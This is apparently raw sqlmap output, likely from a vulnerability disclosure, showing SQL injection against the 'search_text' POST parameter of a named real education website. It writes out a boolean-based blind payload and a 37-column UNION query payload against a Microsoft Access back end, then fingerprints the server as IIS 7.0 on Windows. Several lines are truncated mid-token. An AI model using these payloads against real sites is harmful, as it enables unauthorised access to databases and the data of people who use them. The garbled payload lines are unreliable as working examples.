 Place: POST
Parameter: search_text
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search_text=a%' AND 5018=5018 AND '%'='&Submit=
Type: UNION query
Title: Generic UNION query (NULL) - 37 columns
Payload: search_text=a%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(115)&CHR(102)&CHR(1
)&CHR(113)&CHR(85)&CHR(110)&CHR(79)&CHR(119)&CHR(82)&CHR(65)&CHR(81)&CHR(84)&C
(106)&CHR(84)&CHR(113)&CHR(112)&CHR(111)&CHR(101)&CHR(113),NULL,NULL,NULL,NULL
ROM MSysAccessObjects%16&Submit=
---
[20:27:34] [INFO] testing Microsoft Access
[20:27:34] [INFO] confirming Microsoft Access
[20:27:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[20:27:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[20:27:35] [INFO] fetched data logged to text files under '
www.wooyun.org
utput\www.chxedu.net'